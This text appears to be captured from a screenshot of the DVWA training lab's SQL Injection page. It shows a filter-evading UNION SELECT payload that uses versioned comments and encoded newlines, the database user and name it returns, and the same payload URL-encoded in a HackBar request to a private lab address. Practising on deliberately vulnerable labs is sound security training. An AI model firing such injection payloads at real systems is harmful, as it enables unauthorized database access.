 Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
User ID:
Submit
ID: ?id=-1' regexp "
#"/*!11144union
select*/ user(
/*!11144*/),database(
/*!11144*/)--
First name: root@localhost
Surname: dvwa
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
http://172.31.5.40/dvwa/vulnerabilities/sqli/?id=?id=-1' regexp "%0A%23"/*!11144union %0A select*/
user(%0A /*!11144*/),database(%0A /*!11144*/)--+&Submit=Submit#